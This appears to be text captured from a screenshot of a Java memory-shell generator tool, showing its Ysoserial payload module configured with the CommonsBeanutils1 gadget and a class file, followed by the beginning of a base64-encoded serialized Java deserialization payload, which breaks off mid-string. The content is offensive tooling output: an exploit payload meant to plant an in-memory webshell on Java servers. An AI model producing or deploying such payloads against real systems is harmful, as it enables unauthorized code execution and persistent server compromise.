 Java 内存马生成器 - 1
Java 内存马生成器-辅助模块 - 2
Generate
ServerType Detector
Ysoserial Payload Generator
Args
line wrap
?
1 yso_gadget=CommonsBeanutils1
2 yso_cmd=class_file:/tmp/SOAPUtils.class
3 format_type=BASE64
Result
[>] Ysoserial Payload Generator model start...
[+]
rO0ABXNyABdqYXZhLnV0aWwuUHJpb3JpdHlRdWV1ZZTaMLT7P4KxAwACSQAEc2l6ZUwACmNvbXBhcmF0b3J0ABZMamF2YS91dGlsL0NvbXBhcmF0b3I7eHAAAAACc3IAK29y
Zy5hcGFjaGUuY29tbW9ucy5iZWFudXRpbHMuQmVhbkNvbXBhcmF0b3LjoYjqcyKkSAIAAkwACmNvbXBhcmF0b3JxAH4AAUwACHByb3BlcnR5dAASTGphdmEvbGFuZy9TdHJp
bmc7eHBzcgA/b3JnLmFwYWNoZS5jb21tb25zLmNvbGxlY3Rpb25zLmNvbXBhcmF0b3JzLkNvbXBhcmFibGVDb21wYXJhdG9y+/SZJbhusTcCAAB4cHQAEG91dHB1dFByb3Bl